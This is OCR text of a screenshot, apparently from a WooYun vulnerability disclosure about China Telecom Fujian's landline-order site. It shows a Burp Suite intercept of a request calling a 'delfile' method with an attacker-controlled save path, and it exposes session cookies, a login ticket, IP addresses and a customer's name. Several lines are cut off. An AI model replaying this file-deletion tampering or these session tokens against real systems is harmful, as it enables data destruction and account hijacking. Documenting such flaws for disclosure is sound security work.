 固定电话新装
ITV新装预登记
充值缴费
积分服务
我的服务
用户中心
天翼联盟专区
绿色通道
4G服务
点击进入快捷通道
个人定制服务
点击进入快捷通道
一卡双号服务
点击进入快捷通道
固定电话新装
客户名称： * 李惠荣
请填写身份证上的
身份证号码： *
所在地市： * 福州
装机地址： * 路/街道、小
联系人： *
联系电话： *
证件照片:
请您上传3张清
身份证号码等）
身份证图片： *
1.jpg 0.1M 删除
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://fj.189.cn:80 [110.90.113.37]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ServiceOrderAjax.do HTTP/1.1
Host: fj.189.cn
Proxy-Connection: keep-alive
Content-Length: 116
Accept: */*
Origin: http://fj.189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.23
Content-Type: application/x-www-form-urlencoded
Referer: http://fj.189.cn/service/transaction_new/phone/telephone_add.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: lvid=4f667e2e6f1fc677994c019867cf15c4; nvid=1; Apache=117.25.104.226.V2P4o;
dqmhIpCityInfos=%E7%A6%8F%E5%BB%BA%E7%9C%81%E7%A6%8F%E5%B7%9E%E5%B8%82+%E7%94%B5%E4%BF%A1; trkHmPageN
trkHmCity=0; trkHmLinks=0; websignin=w279VGcHVvNQdJpTVxJC8yyLhJMVzgTnf276wzkhQRrhW4cQSyyG!-534704743;
webservice=LqQsVGcLSLqGcBHhbfPWhpncvH41V SCfLGR4j1nvT721RF8JD4G!-534704743;
webnr=rFmvVGpYTkHvLY1M1j79y99y2313NT82sNFsJbvh8RJ62ZR3Hh2Y!-2076589393;
web10000=lZCLVGsGgzhlhj052tCzL8SxygvZmVsyzVrFpJ8S4RtqqsMs1WTL!-534704743; userId=203|2015000000002728
.ybtj.189.cn=17D1CED5E7A5BB11420EF1AE7022645CFF84C4BC2F76F265; loginStatus=logined; SHOPID_COOKIEID=1
s_pers=%20s_fid%3D0043E5345DB8C167-0432C32C05DC6AB2%7C1502095281727%3B; trkHmClickCoords=259%2C441; f
ticket=0wv77gFD21inaa0mqaHr; sto-id-20480-sg-wtweb-jituan=BAHBFKGOFCBP; sto-id-20480-sg-wtweb-zyy=BCH
method=delfile&saveFileName=1438937023523.jpg&saveFilePath=%2Fservice%2Ftransaction_new%2Flan%2Fuploa
? < + >
开始 *new 2 - Notepad++ sqlmap C:\Documents and Se... Burp Suite Professi...
www.wooyun.org